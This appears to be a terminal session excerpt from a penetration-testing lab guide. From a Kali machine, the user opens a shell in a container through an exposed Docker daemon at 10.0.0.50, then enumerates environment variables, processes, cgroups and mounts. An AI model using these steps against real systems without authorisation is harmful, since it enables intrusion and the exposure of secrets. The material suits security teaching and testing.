 ┌──(kali㉿kali)-[~]
└─$ docker -H 10.0.0.50 exec -it targets_web_1 /bin/sh❶
/code #❷ ls
Dockerfile __pycache__ app.py requirements.txt templates
/code # env❸
HOSTNAME=1627680fd2d7
PYTHON_PIP_VERSION=21.0.1
<--OMITTED FOR BREVITY---->
PYTHON_GET_PIP_SHA256=c3b81e5d06371e135fb3156dc7d8fd6270735088428c4a9a5ec1f342e2024565
/code # ps -ef❹
PID USER TIME COMMAND
1 root 0:01 {flask} /usr/local/bin/python /usr/local/bin/flask run
20 root 0:00 /bin/sh
28 root 0:00 ps -ef
/code # cat /proc/1/cgroup❺
12:cpuset:/docker/1627680fd2d7e7b92c3405b7c7d7ce474aed7abba3780e4a027742ccea5309bb
<Omitted-For-Brevity>
1:name=systemd:/docker/1627680fd2d7e7b92c3405b7c7d7ce474aed7abba3780e4a027742ccea5309bb
0::/system.slice/containerd.service
/code # mount❻
overlay on / type overlay (rw,relatime,lowerdir=/var/lib/docker/overlay2/
l/3X4T6OJ6GBHFJNXSSIKCOMMDRG:/var/lib/docker/overlay2/l/5DNFTYUP7HSMEXXXF2ZXCW5J3U:/